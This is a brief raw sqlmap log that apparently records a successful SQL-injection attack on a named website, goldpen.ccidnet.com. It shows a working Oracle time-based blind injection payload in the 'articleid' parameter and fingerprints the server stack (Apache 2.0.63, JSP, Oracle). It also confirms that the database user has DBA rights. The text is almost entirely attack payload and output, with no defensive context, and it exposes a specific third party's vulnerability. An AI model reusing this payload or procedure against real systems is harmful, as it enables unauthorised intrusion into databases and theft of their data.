 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: articleid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: articleid=7822' AND 8359=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(105)||CHR(69)||CHR(106),5) AND 'Y
---
[09:29:02] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.63, JSP
back-end DBMS: Oracle
[09:29:02] [INFO] testing if current user is DBA
[09:29:02] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
current user is DBA:    True
[09:29:16] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/goldpen.ccidnet.com
<< back | track 5 r3